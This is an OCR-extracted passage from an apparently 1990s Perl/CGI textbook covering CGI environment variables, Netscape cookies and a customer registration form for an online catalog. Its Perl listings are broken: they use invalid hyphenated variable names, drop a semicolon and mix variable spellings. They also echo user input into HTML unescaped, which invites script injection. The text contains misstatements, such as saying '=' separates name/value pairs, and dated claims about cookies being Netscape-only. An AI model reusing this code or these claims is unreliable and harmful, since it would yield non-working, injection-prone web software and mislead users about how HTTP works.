Finally, in the best of worlds, you are in charge of the server and you can turn on *IDENTD* yourself. But more than likely, you are not the owner of the server and you would have to convince someone to turn on the *IDENTD* daemon. And still you must deal with the fact that your clients can come from any server in the world. There is no way you can force them to run *IDENTD*.

This all just seems like way too much work to me. So I suggest that you avoid the *HTTP\_REMOTE\_IDENT* environment variable as a solution to validating users. In the next chapter, you will learn how to set up basic user authentication using a user name/password scheme. That methodology is much more reliable than the *HTTP\_REMOTE\_IDENT* environment variable.

So let's take a look at the last two environment variables: *HTTP\_FROM* and *REMOTE\_USER*.

*HTTP\_FROM* is supposed to be set to the e-mail address of your Web site visitor. However, this has become an issue on the Net. People are afraid of unscrupulous Web sites getting their electronic name and address and selling it or using it for other commercial purposes. If junk e-mail isn't a problem for you yet, I'm betting it will be some time in the future.

So, to prevent themselves from getting a bad reputation, most browsers no longer support this feature. Or if they do, they allow users to turn off this identification method. So, unfortunately for us, this environment variable is best used only as a default value for a return e-mail address.

Well, we are down to the last environment variable that can help us: the *REMOTE\_USER* environment variable. Will this one tell you who is accessing your Web site? Yes—BUT, you won't like the way it is set. This environment variable is set only if an authentication scheme is being used between the browser and the server.

This isn't quite as hard as you might expect it to be. In order to set up user authorization, you need to set protections on your files or directories and create a password file for validated users. In Chapter 7, you will build an entire application that includes registering users, building a password file, and validating a user. So don't despair; I will cover how to do this in detail in the next chapter.

Unfortunately, I haven't given you any easy answers for how to get the name of someone visiting your site. It certainly is possible, and you can gather some information with existing environment variables. But in the long run, unless you want to validate every user, you are going to have to make do with less than you probably wanted to. At least now you have the full picture.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



# **Using the Cookie**

I have saved the dessert for last. The *cookie*, as it is fondly called, is one of the most powerful environment variables of the HTTP environment variables. I have saved this variable for last for three reasons. First, it's only implemented for Netscape browsers. Second, it can really enhance your ability to treat a Web site visit as if a customer just entered your place of business. Third, it requires some detailed explanation.

One of the problems with building applications on the Internet is writing programs that remember what they were doing with customer X. When you cruise the Internet, each new link is a brand new connection to the server. It doesn't have any way of knowing what happened during the last connection. This means that each time your CGI program is invoked, you don't know what happened the last time.

Why do you care? Well, for example, I expect on-line catalogs to be a major new programming application on the Internet. But the first problem you run into is keeping track of what each customer is selecting for his purchases.

Imagine that you have three Web page customers at one time. Each of them is clicking on products, and your job is to keep track of who gets what. Just storing the data in a file isn't enough. If you have three customers, each making purchases, then you are going to need three separate files, one for each customer. How do you decide who is making the next purchase? Especially if they happen to be coming from the same server? Do you need to get the customer's name each time she makes a new selection? Yes! In some way, you must be able to separate them. Well, the Netscape cookie was built to help you solve that problem.

The Netscape cookie shows up in your environment variables only if the browser accessing your Web page is a Netscape browser. The environment variable is *HTTP-COOKIE*, and it is a marvelous tool for maintaining state.

Remember that your browser sends a request header to your server, and then the server turns that request header into an environment variable. This means that once your CGI program sends the cookie to the browser, the browser is responsible for keeping track of it and returning it as a request header. So, each time your client submits one of your forms, you get a cookie that tells you which client it is.

Cookies are passed back and forth between the client and the server to identify a particular Web client. How does this chain of cookies get started?

When your Web site client first visits your Web page, he connects to your sever and probably requests your home page. Unless your home page is a CGI program, no cookies are exchanged yet. When your Web client submits to your CGI program the first time, no cookie exists. Your CGI program responds to the submittal with some type of Set Cookie response header. You could generate a cookie based on the domain IP number and the current time. You then



would send this cookie to the submitting browser as part of the normal response headers. This Set Cookie response header might look like the following:

*Set-Cookie: customer=\$ENV{'HTTP\_REMOTE\_ADDR'} . \$ENV{'DATE'};*

This generates a unique cookie that the browser will send you the next time your Web client clicks on any Web page within your server root. You now can identify this client every time he accesses any Web page on your server root because the browser always will send this unique cookie, and your CGI program that previously saved the cookie can compare the cookie the browser sent with the saved cookie. The idea is that the requested URI will get only cookies that it knows how to interpret.

The Set Cookie response header is made up of several fields. The format of the Netscape cookie is not very complex. The server sends to the browser a Set Cookie response header. The only required field in the Set Cookie response header is the name of the cookie and the value to assign to that cookie. So a valid Set Cookie response header is

*Set-Cookie: customer=Jessica-Herrmann;*

The Set Cookie response header has several fields. Each field can be used only once per Set Cookie response header. If you need to send more than one name=value pair back to the client browser, it is okay to send multiple Set Cookie response headers in a single response-header chain.

If all the fields of the Set Cookie response header were used, the cookie would look like this:

```
Set-Cookie: customer=Steve-Herrmann; expires=$ENV{'DATE'} + 2 HOURS ;
➥domain=www.practical-inet.com; path=/cgibook ;
```
The semicolon (;) is used to separate the cookie fields.

## **The Name=Value Field**

The Name=Value field is required and defines the uniqueness of a cookie to the browser. Don't be confused by this and the name/value pairs of forms. The name in this field should be set to a variable name that you will use in your CGI program—for example, customer or book. The value probably will be based on something your customer submits. You can send only one name=value pair per Set Cookie response header. You can send multiple Set Cookie response headers, however.

The Name field is the only required field of the Set Cookie request header.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



# **The Expires=Date Field**

The Expires=Date field is a command to the browser. It tells the browser to remember this cookie only until the expiration date given in the Expires field. When the expiration time is reached, the cookie is forgotten and is not sent to the server on any further connections.

This field is not required; if it is not set, the browser remembers the cookie throughout one Internet connect. So you can browse for hours, change Web pages, and return; as long as you don't close Netscape, it remembers your cookie.

# **The Domain=Domain\_Name Field**

The Domain=Domain\_Name field should be set to the domain name of the server from where URI is fetched. So, if your form is submitted to

```
www.practical-inet.com/chap6/test-cookie.cgi
```
the Domain field should be

```
Domain=www.practical-inet.com
```
The Domain field is not required and defaults to the server that generated the Set Cookie response header.

# **The Path=Path Field**

The Path=Path field is used to limit the URIs with which the cookie can be used. So, if I wanted a cookie to match only if you stayed in my chap6 directory, I would send a Set Cookie request header with a path of /cgibook/chap6.

The path is not required, and if it is not included, it is set to the path to the URI sending the Set Cookie request header.

# **Returning the Cookie**

When the browser is deciding which cookies to send with the request headers, it looks at the domain name it is accessing and matches all those cookies. Then, it looks at the URI and the path and matches any cookies that have a path matching the path of the URI.

This works because the match is from most general to specific. If the path is / or the server root, everything from the server root and below matches. If the path is /cgibook/chap6/, everything in the Chapter 6 directory and below is a path and URI match and the browser is sent that cookie.

Think of a cookie as a ticket. A ticket is given each time your browser accesses a URI that sends a Set Cookie response header. The ticket has information on it about who should get a copy of the ticket. The browser's job is to look at each ticket it has in memory each time it accesses a URI. If the information on the ticket says this URI should get a copy of the ticket, the browser sends a copy along with its regular request headers.

Your code can look at the ticket and from the Name=Value field determine to which customer the ticket belongs. Then you can go to the files that contain customer session information. Compare the cookie with the cookies in each file until you find a match. Or use the cookie to create a unique file name and get the correct file without performing a search.

# **Summary**

In this chapter, you learned that there are three types of environment variables; the ones you get at the command line, within your CGI program, and for SSI commands are each different. This happens because the scope of environment variables is at the process level, and the process environment is different for each.

You learned that *scope* defines the area within which a variable can be used and that you can limit the scope of a variable to the enclosing code block (curly braces) by using the Perl *local* function.

You learned that there are two types of CGI environment variables: the server environment variables and the environment variables based on HTTP request headers. The server environment variables always are available for your CGI program but the set of HTTP request header environment variables differs with every client connection.

You learned that you can use the HTTP request header environment variables to get a lot of information about each visitor to your Web site, but getting the name of that visitor often is difficult. Finally, you learned that the Netscape cookie is an excellent means of maintaining information about each client who connects to your Web site.

# **Q&A**

- **Q In this chapter, you told us about the Path environment variable issued for searching for programs. In the last chapter, you said this was done with the** *@INC* **array. What gives?**
- **A** Would you believe me if I told you that I told you the truth both times? Well, I did. The difference is who or what is doing the looking. The *@INC* array is another of Perl's special variables, so it must be used by Perl. And, of course, it is. It is used only when you use the *require* function. The *require* function tells Perl to add

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



whatever Perl code is in the *require* parameter list to the list of code it will execute. The *require* command only uses the list of directories in the *@INC* array as a search path. But when you try to execute a system or another CGI program from within your CGI program, the Path variable is used by the Unix operating system to search for the system command you requested.

#### **Q If I modified my environment variables, would they be there when I tried to use them the next time?**

**A** No. Environment variables have *process scope*. This means that they are available to every executing program within that process. As soon as your CGI program stops executing, however, the process that enclosed it ends. So any environment variables that you set end with that process. When your CGI program is started again, even if from exactly the same connection, an entire new process is started with an entire new set of environment variables**.**

**6**



# **Putting It All Together**

**7 Building an On-Line Catalog**

**8 Using Existing CGI Libraries**

# **M <sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>F O U R Building an On-Line Catalog**

**7**

**Sams.net Learning Center DAY**



Welcome to hump day! Today is the day you get to put all of the work from the last three days to effective use. In this chapter, you take the tools you have learned from the previous chapters and put them to use in a practical example. You will work through this example from beginning to end. You will see the various alternatives to the problems you must deal with as you put your CGI programming tools to work. In this chapter, you will explore building on-line catalogs.

In particular, you will learn:

- $\Box$  How the status codes, HTTP heads, and forms all fit together
- $\Box$  How to register a customer
- $\Box$  How to use password protection
- $\Box$  How to deal with multiple forms

# **Using Forms, Headers, and Status Codes**

By today, you have seen most of the parts that make CGI programming work. Now that you have a better understanding of each of these parts, let's take a look at how all these parts fit together. Your CGI environment is made up of the Web server that your program operates on and the data that gets passed from the Web browser software to your CGI program. Your CGI program is responsible for both receiving and decoding the data and making an appropriate response.

From your perspective as a CGI programmer, everything starts with the initial request from the Web browser. From a form or a link, your CGI program is activated to perform some specific task. From the HTML form, you have tremendous control over what the data looks like as it is sent to you and how it is sent to your CGI program.

With the HTML form name/value pairs, you can create a data environment that performs multiple functions. Your initial concerns as you build your forms is gathering the data you need to make your application work and laying out the form so that it looks good to your Web client. But as you start using that data in your CGI programs, you will realize that properly setting up the name/value pairs passed to your CGI program is very helpful.

Because Perl is so helpful in manipulating text, you don't need to worry about many of the programming tricks usually used with character data. In most cases, you can use common words or terms to define the Name field of the name/value pairs sent to your CGI program. Usually, a programmer is concerned about defining variable names that are one connected word, with underscores and dashes used to combine the characters of a variable name into one connected string. This is normally what is required to refer to a single variable name in

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



your program. You don't have to worry about this when defining the Name field of name/ value pairs of the HTML form.



**Note:** Remember, the Name field is a variable name that holds the value of the data entered from your form.

Each name/value pair is separated for you by the ampersand  $(\&)$ ; when it is sent to your CGI program as CGI data, your program can search for the ampersand character when decoding each name/value pair set. Next, your program should take advantage of the natural separation of names and values into the indexes and values of a Perl associative array. Using a function like *ReadParse*, the names of the name/value pair are stored as individual keys or indexes that you can use throughout your CGI program.

In a normal programming environment, you would use your variable names to hold data and then generate other names to display to the human operator. But with Perl's text feature and associative array keys, you don't need to do that! You can use the variable name you use to define the Name field as the same name you display to your Web client. Maybe at this point you're saying, "Well, so what! I don't see the big deal here, Eric!"

By using the Name field as a grammatically correct English name, you can create a single simple error statement or request for more information and then loop through the associative array of name/value pairs. As you query your customer about the fields you need extra information about, you use the variable name to display to your Web client instead of making a unique error message or query message for each piece of information. The programming example in the next section, "Registering Your Customer," is a good example. It is included here in Listing 7.1.

#### **Listing 7.1. Creating an error message.**

```
01: print "<ul>";
      02: foreach $var (keys (%registration-data) )
03: {
         04: if (length($registration-data{"$var"})== 0)
05: {
06: print "<li>Your <em> $var </em> will be used to help confirm your
➥order please fill in the <em> $var </em> field" ;
07: }
08: }
09: print "</ul>";
```
In this listing, I am trying to point out the print line where the *\$var* variable is used. This is the Name field, and it prints out in correct English any data that is missing—for example,



the phone number. If the Phone Number field is missing, the variable name printed will be *Phone Number*—not some non-English variable name like phonenum or phnum. This helps make your name/value pairs more understandable in your HTML, but it also really helps to automate your CGI coding because as you add more name/value pairs, your CGI code does not have to change. So just remember to think about your CGI program when you create your HTML form.

You also should be aware that you don't always want to send data to your client from an HTML form. Maybe you want to call a Server Side Include file that passes data to a CGI program. You could do this with a simple hypertext link adding path information and query string data after defining the target URI.

**Note:** Remember that path information immediately follows the target URI, and query string data follows the target URI but is preceded by a question mark, as illustrated here:

```
http://www.domain.com/cgi-bin/program.cgi/path-information?query-string-
➥data
```
If you do send data to your program using either the extra path information field or the query string field, the data passed in the *PATH\_INFO* and *QUERY\_STRING* variables is not available to the SSI file. But when the SSI file calls a CGI program through an SSI *exec* command as illustrated here:

```
<!--exec cgi="program.cgi' --> exec
```
all the environment variables are available for the called CGI program's use, including the PATH\_INFO and **QUERY\_STRING** environment variables.

Using the *PATH\_INFO* and *QUERY\_STRING* data fields of a hypertext link to set the *PATH\_INFO* and *QUERY\_STRING* environment variables is one way to send fixed data to your CGI programs without your Web client realizing it or ever being required to enter any data. If you have a Web site with lots of different pages and you want to respond to each page differently, you don't have to have a different CGI or HTML file for each Web page. Just add an identifier as part of the *QUERY\_STRING* or *PATH\_INFO* data. Now when your Web client selects a link with the extra data attached, the data will be passed as part of the request header data.

By the way, you don't even have to use an SSI file to pass the data to your CGI program; you can create a link directly to your CGI program. It is not required that you call CGI programs through the HTML form. A simple hypertext link works just as well—for example,

*<a href = "www.domain.com/cgi-bin/program.cgi/web-page42> call my CGI program </* ➥*a>*

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



The *web-page42* would be interpreted as extra path info and is available to the target URI program.cgi as part of the environment variable data.

When you call your Web pages or programs like this, remember that everything is shipped to the server as HTTP request headers.

The HTTP request headers are step two in the CGI environment. Step one was providing a means to send the data. If you use a hypertext reference to call your CGI program, the browser will build an HTTP Get Method request header. If you use the previous link as an example, the HTTP request header would look like this:

*GET http://www.domain.com/cgi-bin/program.cgi/web-page-42? HTTP/1.0*

It doesn't really look like the browser has done very much. Before it sent this request header, however, it looked up the domain name in the hypertext reference to make sure it could call your link and then it put together the correct request headers for your hypertext link. Notice that a question mark is appended to the end of the URI. Any time data is sent using the Get Method request header, a question mark is appended to the end of the URI; this tells the server when it gets the URI where to stop looking for the extra path information.

**Note:** You might have figured out by now that you can include any type of data after the target URI, especially after the target URI in the *EXTRA\_PATH* field. The server doesn't look for any special meaning in this data. It just takes everything between the target URI and the question mark and stuffs it into the *PATH\_INFO* environment variable. The data after the question mark also can be just about anything. If you are using a common routine like *ReadParse* to read the data, you probably will have some trouble with unusual query string data. *ReadParse* is expecting name/value pairs in the query string. Remember that name/value pairs are separated by an equal sign  $(=)$ . This means that some formatting of the *QUERY\_STRING* data is expected. If you are going to manage the data yourself, however, you can send anything you want there!

Of course, besides sending the Method request header, the browser sends other request headers that perform tasks such as advising the server what type of browser it is or telling the server or intermediate hosts whether the data can be cached. These other request headers perform useful tasks like what type of languages and data the browser can accept, and, in the case of an authenticate sequence authorization request header, to authenticate the browser with the server. You will learn about the authentication sequence in this chapter.

After the server receives the request headers, it has to figure out what it is supposed to do. One of the first things it does is verify that this is a valid request for this URI. Remember that the

server is restricted by the *limit* command in the access.conf file to what type of operations are legal. Usually these operations are limited by a directory or tree. The *limit* command includes a list of the valid Method request headers. The HTTP specification allows for Get, Post, Head, Put, Delete, Link, and Unlink, but the *limit* command in the access.conf file limits the valid Method request headers to those acceptable to the server.

Before the *limit* command can be applied, the server first has to determine in which directory the target URI is located.

**Note:** Remember that the target URI is the first file or program found before the beginning of the *QUERY\_STRING* delineator, the question mark (?). I covered the rules for determining the target URI in Chapter 2, "Understanding How the Server and Browser Communicate," when discussing the uniform resource identifier.

The server traverses the URI after the domain information looking for a file, program, or directory. (The directory is valid only if it is the last field in the URI.) When it finds the target URI, it compares the directory of the target URI with the directory commands in the access.conf file.

If the request method conflicts with the access.conf file, the server is supposed to respond with a status code of 405, *Method Not Allowed*. This status code should be returned whenever the method specified in the request header is not allowed for the target URI. The server also is supposed to include an Allow HTTP response header identifying the list of the valid request methods for the target URI.

After the server passes the access criteria defined in the access.conf file, it next must look for any further restrictions on the target URI. The individual directory may be password protected by an .htaccess file.

**Note:** The file name for per-directory password protection could be anything defined in the srm.conf file. The file name is defined by the access file name directive.

If there is an access-restricting file in the directory, then the server must begin an authorization request. The authentication sequence begins by the server sending a status code of 401, *UNAUTHORIZED*, back to the browser. This response header must include a WWW-Authenticate response header containing a challenge code for the requesting browser to

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

respond to. The browser is required to pop up a user name/password window requesting the Web client to enter the required response. If the server passed all these tests, it still has to determine the target URI type. If the target URI is a directory, the server may have to return a directory listing but only as long as the *FancyIndexing* command is on in the srm.conf file. If the target URI is a directory and the *FancyIndexing* command is not on, the server will return a status code of 404, *NOT FOUND*. If the target URI is a file, the server must decide whether the file is a simple HTML file, parsed-HTML file, or a CGI program. Each requires the server to respond differently.

If it is an HTML file, the server generates the response headers of *Content-Type: text/html*, the size of the response, and other required information and sends the file back to the browser/client.

If it is a parsed HTML file, the server still generates the response headers, but it also must read every line of the file before it can return the file to the browser. In any place the server finds a Server Side Include command, it tries to execute the command and insert the output from the SSI command into the rest of the HTML in the parsed file. The output from your SSI command is inserted into the HTML at exactly the same location the SSI command is in your HTML parsed file. If the SSI command refers to a CGI program, the CGI program is expected to output a Content-Type response header for the server to use with the other response headers it already has generated.

If the target URI is a CGI program, then the server will call the CGI program and parse the response headers from the CGI program. Any additional headers required, beyond the minimum required response headers, are generated by the server before it returns the output from your CGI program to the requesting browser.

Finally, if the CGI program is identified as a non-parsed header CGI program, the server does not parse the returned headers from the CGI program. All headers and data are sent to the browser without server intervention.

All this occurs before, during, and after your CGI program performs its task. So what does your CGI program do? Of course, the answer is anything you can imagine. It can return its own status header, as you saw back in Chapter 2. Your CGI program will not often return a Content-Type response header along with a Web page generated from your CGI program. That's how it all fits together! You read a similar explanation back in Chapter 1, "An Introduction to CGI and Its Environment," without quite as much detail as included here. You now should feel relatively comfortable with most of the concepts described here.

In this chapter, you will get to see most of these concepts implemented as you step through the basic steps for building an on-line catalog. It's an excellent example for integrating many of the different topics covered so far.

**7**

san<br>net

**Sams.net Learning Center**

# **Registering Your Customer**

One of the many things you have to do for a working on-line catalog is to get some information about your customer. In order to ship any merchandise, you need to get a mailing address and some means of confirming the order. Because this information is crucial to completing a sale, you need to perform some minimum data verification. In the next example, you take the registration form you saw in Chapter 4, "Using Forms to Gather and Send Data," and perform these tasks and others. During this example, you will learn how to use the hidden field of the HTML form input type. You will learn about validating registration data and how to automatically e-mail a confirmation notice.

In Figure 7.1, you see a blank registration form. This form was generated on-the-fly from the CGI program in Listing 7.2. This program also is used as a confirmation notice. It performs the dual function of sending an initial empty registration form to the customer and confirming with the customer that the data entered in the form is correct.

### **Figure 7.1.**

*The Leading Rein registration form.*



#### **Listing 7.2. Generating the Leading Rein registration form.**

```
01: #!/usr/local/bin/perl
02: push (@INC, "/usr/local/business/http/accn.com/cgi-bin");
03: require("cgi-lib.pl");
04: print &PrintHeader;
05:
06: &ReadParse(*registration-data);
07: print<<"EOP" ;
08: <HTML>
09: <HEAD><TITLE> Leading Rein confirmation </TITLE>
```
**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



```
10: </HEAD>
11: <BODY>
12: EOP
13: if (length($registration-data{"First Name"}) >0 && length($registration-
➥data{"Last Name"}) >0 ){
14: print <<"EOP" ;
15: <h3>
16: Thank you $registration-data{"First Name"} $registration-data{"Last Name"}
➥for registering with
17: the Leading Rein.</h3> Please verify the following information and make any
➥corrections necessary.
18: EOP
19: $Registration_Type="Confirm Registration Data"
20: print "<ul>";
21: foreach $var (keys (%registration-data) )
22: {
23: if (length($registration-data{"$var"})== 0)
24: {
25: print "<li>Your <em> $var </em> will be used to help confirm your
➥order please fill in the <em> $var </em> field" ;
26: }
27: }
28: print "</ul>";
29: }
30: else
31: { $Registration_Type="Submit Registration"}
32: if (defined ($registration-data{"Phone Number"} ))
33: { $PhoneNumber = $registration-data{"Phone Number"} ; }
34: else
35: { $PhoneNumber ="(999) 999-9999"; }
36: print <<"TEST" ;
37: <hr noshade>
38: <center>
39: <FORM Method=POST Action="/cgibook/chap7/reg2.cgi">
40: <input type=hidden name=SavedName value="$registration-data{'First Name'}
➥$registration-data{'Last Name'}">
41: <table border = 0 width=60%>
42: <caption align = top> <H3>Leading Rein Registration Form </H3></caption>
43: <th ALIGN=LEFT> First Name
44: <th ALIGN=LEFT colspan=2 > Last Name <tr>
45: <td>
46: <input type=text size=10 maxlength=20
47: name="First Name" value=$registration-data{"First Name"} >
48: <td colspan=2>
49: <input type=text size=32 maxlength=40
50: name="Last Name" value=$registration-data{"Last Name"} > <tr>
51: <th ALIGN=LEFT colspan=3>
52: Street Address <td> <td> <tr>
53: <td colspan=3>
54: <input type=text size=61 maxlength=61
55: name="Street" value="$registration-data{'Street'}" > <tr>
56: <th ALIGN=LEFT > City
57: <th ALIGN=LEFT > State
58: <th ALIGN=LEFT > Zip <tr>
59: <td> <input type=text size=20 maxlength=30
```
# **7**

*continues*



#### **Listing 7.2. continued**

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

```
60: name="City" value="$registration-data{'City'}" >
61: <td> <input type=text size=20 maxlength=20
62: name="State" value="$registration-data{'State'}" >
63: <td> <input type=text size=5 maxlength=10
64: name="zip" value="$registration-data{'zip'}" > <tr>
65: <th ALIGN=LEFT colspan=1> Phone Number
66: <th ALIGN=LEFT colspan=2> Email Address <tr>
67: <td colspan=1> <input type=text size=15 maxlength=15
68: name="Phone Number" value="$PhoneNumber ">
69: <td colspan=2> <input type=text size=32 maxlength=32
70: name="Email Address" value=$registration-data{"Email Address"} ><tr>
71: <td width=50%> <input type="submit" name="simple" value=$Registration-Type >
72: <td width=50%> <input type=reset> <tr>
73: </table>
74: </FORM>
75: </center>
76: <hr noshade>
77: </body>
78: </html>
79: TEST
```
Each of the fields of the registration form are based on values set by the registration data array returned in line 6 of Listing 7.2 from the *ReadParse* function.

The registration form presented to your customer even has a different Submit button based on whether a minimum amount of information has been submitted by this customer. In this example, partially for the sake of presenting a reasonable example, I chose to use the first and last name of the catalog customer as the minimum requirements to accepting registration form data.

In line 13, the program checks for any data at all in the First and Last Name fields. If there is data in both these fields, the program returns a confirmation notice and asks for any data that hasn't been filled in yet, as shown in Figure 7.2.

The first blank form is presented with no data because each of the Value fields of the name/ value pairs of the HTML form are set based on the registration data submitted previously. If this is the first time your customer has filled out the data, each field of the registration data array will be empty. With no value supplied the *Text<INPUT>* type, the text fields remain blank. After your customer submits this data once, however, each field will contain the data entered from the previous submittal.

Notice in Figure 7.2 that the returned Web page has extra information. All of the data the customer filled in is returned on the form and any missing information, such as the e-mail address, which wasn't filled in on the first submittal, is asked for.



*The Leading Rein*

